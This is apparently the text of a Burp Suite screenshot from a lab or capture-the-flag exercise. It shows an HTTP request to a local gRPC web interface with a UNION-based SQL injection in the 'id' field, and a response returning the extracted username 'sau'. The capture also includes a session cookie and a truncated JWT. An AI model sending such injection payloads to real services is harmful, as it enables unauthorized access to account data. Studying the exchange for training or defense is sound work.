 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:46385
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: Wh6MdvAPvB8XAfiUsYQ9LtGJs4ppJzGfBKn4rDruIzQ
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 270
11 Origin: http://127.0.0.1:46385
12 Connection: close
13 Referer: http://127.0.0.1:46385/
14 Cookie: _grpcui_csrf_token=Wh6MdvAPvB8XAfiUsYQ9LtGJs4ppJzGfBKn4rDruIzQ; session=eyJhdXRoIjoiZXl
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU4NzU
}
],
"data":[
{
"id":"207 union select username from accounts where password='HereIsYourPassWord1431';"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sun, 04 Jun 2023 08:14:29 GMT
4 Content-Length: 387
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33